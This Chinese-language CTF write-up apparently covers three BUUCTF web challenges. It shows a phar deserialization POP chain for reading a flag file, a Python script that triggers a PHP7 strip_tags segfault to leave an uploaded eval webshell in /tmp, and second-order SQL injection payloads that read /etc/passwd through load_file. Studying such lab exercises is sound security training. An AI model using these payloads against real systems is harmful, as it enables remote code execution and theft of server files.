
发现此处存在文件包含漏洞,那就把涉及到的源码都读取出来
function.php

<?php
//show_source(__FILE__);
include "base.php";
header("Content-type: text/html;charset=utf-8");
error_reporting(0);
function upload_file_do() {
    global $_FILES;
    $filename = md5($_FILES["file"]["name"].$_SERVER["REMOTE_ADDR"]).".jpg";
    //mkdir("upload",0777);
    if(file_exists("upload/" . $filename)) {
        unlink($filename);
    }
    move_uploaded_file($_FILES["file"]["tmp_name"],"upload/" . $filename);
    echo '<script type="text/javascript">alert("上传成功!");</script>';
}
function upload_file() {
    global $_FILES;
    if(upload_file_check()) {
        upload_file_do();
    }
}
function upload_file_check() {
    global $_FILES;
    $allowed_types = array("gif","jpeg","jpg","png");
    $temp = explode(".",$_FILES["file"]["name"]);
    $extension = end($temp);
    if(empty($extension)) {
        //echo "<h4>请选择上传的文件:" . "<h4/>";
    }
    else{
        if(in_array($extension,$allowed_types)) {
            return true;
        }
        else {
            echo '<script type="text/javascript">alert("Invalid file!");</script>';
            return false;
        }
    }
}
?>
file.php
<?php
header("content-type:text/html;charset=utf-8");
include 'function.php';
include 'class.php';
ini_set('open_basedir','/var/www/html/');
$file = $_GET["file"] ? $_GET['file'] : "";
if(empty($file)) {
echo "<h2>There is no file to show!<h2/>";
}
$show = new Show();
if(file_exists($file)) {
$show->source = $file;
$show->_show();
} else if (!empty($file)){
die('file doesn\'t exists.');
}
?> class.php
<?php
class C1e4r
{
public $test;
public $str;
public function __construct($name)
{
$this->str = $name;
}
public function __destruct()
{
$this->test = $this->str;
echo $this->test;//5
}
}
class Show
{
public $source;
public $str;
public function __construct($file)
{
$this->source = $file; //$this->source = phar://phar.jpg
echo $this->source;
}
public function __toString()
{
$content = $this->str['str']->source;//4
return $content;
}
public function __set($key,$value)
{
$this->$key = $value;
}
public function _show()
{
if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {
die('hacker!');
} else {
highlight_file($this->source);
}
}
public function __wakeup()
{
if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {
echo "hacker~";
$this->source = "index.php";
}
}
}
class Test
{
public $file;
public $params;
public function __construct()
{
$this->params = array();
}
public function __get($key)
{
return $this->get($key);//3
}
public function get($key)
{
if(isset($this->params[$key])) {
$value = $this->params[$key];
} else {
$value = "index.php";//2
}
return $this->file_get($value);
}
public function file_get($value)
{
$text = base64_encode(file_get_contents($value));//1
return $text;
}
}
?> 可以看到这里有提示:使用phar协议触发php进行反序列化
构造pop链,触发链子如上图标号所示
<?php
class C1e4r
{
    public $test;
}

class Show
{
    public $str;
}
class Test
{
    public $params;
    public function __construct()
    {
        $this->params['source']="/var/www/html/f1ag.php";
    }
}

$a = new C1e4r();
$a -> test = new Show();
$a -> test-> str['str'] = new Test();

$phar=new Phar('test.phar');
$phar->startBuffering();
$phar->setStub('<?php __HALT_COMPILER(); ?>');
$phar->setMetadata($a);
$phar->addFromString("test.txt","test");
$phar->stopBuffering();
?>注:这里为什么使用/var/www/html/f1ag.php,因为在file.php中设置了ini_set('open_basedir','/var/www/html/'); ,只允许访问/var/www/html/目录下的文件
根据function.php可知,文件被上传到了upload目录下

最后使用phar协议读取即可触发序列化字符串,得到flag
[NPUCTF2020]ezinclude
考点:利用php7 segment fault特性(CVE-2018-14884),文件包含
打开网页,查看源代码,发现注释提示:
md5($secret.$name)===$pass
输入url:
/?name=1
变化name的值,发现cookies的hash值在不断变化,说明hash值跟name的取值有关,但又不完全是name直接的md5取值,说明应该是加了盐的。根据提示md5(secret.secret.secret.name)===p a s s , 我 们 的 h a s h 值 很 有 可 能 是 md5 ( pass,我们的hash值很有可能是md5(pass,我们的hash值很有可能是md5(secret.$name),如果参数pass传入cookies里面的hash值,可能就会成功。
/?pass=576322dd496b99d07b5b0f7fa7934a25&name=1
得到flflflflag.php
响应为:
<html>

<head>
<script language="javascript" type="text/javascript">
           window.location.href="404.html";
</script>
<title>this_is_not_fl4g_and_出题人_wants_girlfriend</title>
</head>

<>
<body>
include($_GET["file"])</body>
</html>
这里的坑点就是它会跳转到404.html进行迷惑
所以使用bp抓包就好
发现文件包含,猜测可能是文件包含漏洞,可以查看源码,输入url:
/flflflflag.php?file=php://filter/read=convert.base64-encode/resource=flflflflag.php解码得到
<?php
$file=$_GET['file'];
if(preg_match('/data|input|zip/is',$file)){
    die('nonono');
}
@include($file);
echo 'include($_GET["file"])';
?>
没有找到利用点,data,input都被过滤掉了
看了wp,发现利用segment fault特性来写马
使用dirsearch扫描得到dir.php
又发现一个新的字典
dirsearch -u http://aea37caf-202a-4b2c-9953-95289ae3d513.node5.buuoj.cn:81/ -e* --timeout=2 -t 1 -x 400,403,404,500,503,429 -w db/dict_mode_dict.txt<?php
var_dump(scandir('/tmp'));
?>利用php7 segment fault特性(CVE-2018-14884)
php代码中使用php://filter的 strip_tags 过滤器, 可以让 php 执行的时候直接出现 Segment Fault , 这样 php 的垃圾回收机制就不会在继续执行 , 导致 POST 的文件会保存在系统的缓存目录下不会被清除而不像phpinfo那样上传的文件很快就会被删除,这样的情况下我们只需要知道其文件名就可以包含我们的恶意代码。
使用php://filter/string.strip_tags导致php崩溃清空堆栈重启,如果在同时上传了一个文件,那么这个tmp file就会一直留在tmp目录,知道文件名就可以getshell。这个崩溃原因是存在一处空指针引用。向PHP发送含有文件区块的数据包时,让PHP异常崩溃退出,POST的临时文件就会被保留,临时文件会被保存在upload_tmp_dir所指定的目录下,默认为tmp文件夹。
该方法仅适用于以下php7版本,php5并不存在该崩溃。
利用条件:
php7.0.0-7.1.2可以利用, 7.1.2x版本的已被修复
php7.1.3-7.2.1可以利用, 7.2.1x版本的已被修复
php7.2.2-7.2.8可以利用, 7.2.9一直到7.3到现在的版本已被修复
但是tmp目录下的文件名是随机生成的,怎么办呢
这就要用到刚刚扫描到的dir.php了,
访问dir.php,可以看到/tmp下的文件名
使用脚本,先使出现 Segment Fault,再使用POST上传一句话木马
import requests
from io import BytesIO #BytesIO实现了在内存中读写bytes
payload = "<?php eval($_POST[cmd]);?>"
data={'file': BytesIO(payload.encode())}
url="http://aea37caf-202a-4b2c-9953-95289ae3d513.node5.buuoj.cn:81/flflflflag.php?file=php://filter/string.strip_tags/resource=/etc/passwd"
r=requests.post(url=url,files=data,allow_redirects=False)
allow_redirects=False 是一个参数,用于控制HTTP请求不重定向
访问dir.php,可以知道临时文件名为phpTxZ1G1

这里的disable_functions禁用得太多了
使用蚁剑连接成功,但什么也看不到
使用插件进行绕过

但还是没找到flag
其实在phpinfo()中flag就已经出现了
参考:PHP LFI 利用临时文件 Getshell 姿势 | 码农家园 (codenong.com)
[网鼎杯 2018]Comment
考点:.git泄漏,二次注入,/**/多行注释
已经提示用户名和密码了,弱密码登录(得自己去爆破)
zhangwei666即可
没啥思路,扫下目录试试,kali的dirsearch扫到.git泄露
githacker得到源码
python GitHack.py http://25867c4c-ba16-472b-8ef9-3d5cec5bd64c.node5.buuoj.cn:81/.git/

这是一段残缺的代码,需要进行恢复
指令如下
git log --reflog
git reset --hard e5b2a2443c2b6d395d06960123142bc91123148c
得到完整源码
<?php
include "mysql.php";
session_start();
if($_SESSION['login'] != 'yes'){
    header("Location: ./login.php");
    die();
}
if(isset($_GET['do'])){
switch ($_GET['do'])
{
case 'write':
    $category = addslashes($_POST['category']);
    $title = addslashes($_POST['title']);
    $content = addslashes($_POST['content']);
    $sql = "insert into board
            set category = '$category',
                title = '$title',
                content = '$content'";
    $result = mysql_query($sql);
    header("Location: ./index.php");
    break;
case 'comment':
    $bo_id = addslashes($_POST['bo_id']);
    $sql = "select category from board where id='$bo_id'";
    $result = mysql_query($sql);
    $num = mysql_num_rows($result);
    if($num>0){
    $category = mysql_fetch_array($result)['category'];
    $content = addslashes($_POST['content']);
    $sql = "insert into comment
            set category = '$category',
                content = '$content',
                bo_id = '$bo_id'";
    $result = mysql_query($sql);
    }
    header("Location: ./comment.php?id=$bo_id");
    break;
default:
    header("Location: ./index.php");
}
}
else{
    header("Location: ./index.php");
}
?>

    "insert into comment
            set category = '' ,content=(语句),#',
                content = '$content',
                bo_id = '$bo_id'";

    "insert into comment
            set category = '' ,
            content=(语句),
                bo_id = '$bo_id'";

"insert into comment
            set category = '' ,content=(语句),/*',
                content = '*/#',
                bo_id = '$bo_id'";
这道题表面上使用addslashes对引号等进行转义,
在write中
他先将$category的值addslashes了,放入数据库(这时addslashes加的反斜杠被删除了)
在comment中
更巧合的是没有对content使用addslashes
那就更可以确定是二次注入了
这里需要注意到是sql语句是换行的
--+,#只能注释一行
这里就需要使用到/**/多行注释
当输入
$category:' ,content=(语句),/*
$content:*/#
看看效果
"insert into comment
            set category = '' ,content=(语句),/*',
                content = '*/#',
                bo_id = '$bo_id'";
==>
"insert into comment
            set category = '' ,
                content=(语句),
bo_id = '$bo_id'";当category为',content=(user()),/*
返回root@localhost
这里要注意:查数据库的数据不需要root权限,而使用load_file读取文件内容需要root权限,所以应该是想让我们读取文件
',content=(load_file("/etc/passwd")),/*返回
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/var/lib/mysql:/bin/false www:x:500:500:www:/home/www:/bin/bash 补充知识
/etc/passwd 是 Unix 和 Linux 系统中的一个重要文件,它存储了系统上的用户账户信息。这个文件可以被系统管理员(通常是 root 用户)以及拥有适当权限的其他用户读取。不过,出于安全考虑,这个文件通常不会被普通用户修改。

/etc/passwd 文件中的每一行都代表一个用户账户,并且包含七个字段,这些字段由冒号 (:) 分隔。这些字段分别是:

用户名:这是用户的登录名。
密码:在早期版本的 Unix 中,这里直接存储了加密的密码。但出于安全原因,现代系统通常将密码字段设置为 x 或 *,而实际的加密密码存储在 /etc/shadow 文件中。
用户ID(UID):这是一个数字,用于唯一标识系统中的用户。root 用户的 UID 通常是 0。
组ID(GID):这是一个数字,用于标识用户的初始登录组。
用户全名或描述:这通常是一个描述性的字段,可以包含用户的全名或其他信息。不过,很多系统可能只在这里放置一个占位符或空字符串。
家目录:这是用户登录后所在的初始目录(也称为主目录或家目录)。例如,root 用户的家目录通常是 /root,而普通用户的家目录通常是 /home/用户名。
默认 shell:当用户登录时,系统会启动这个 shell 程序。常见的 shell 包括 /bin/bash、/bin/sh、/bin/zsh 等。
发现出来root用户以外,只有www这个用户在/home/www目录下用了/bin/bash
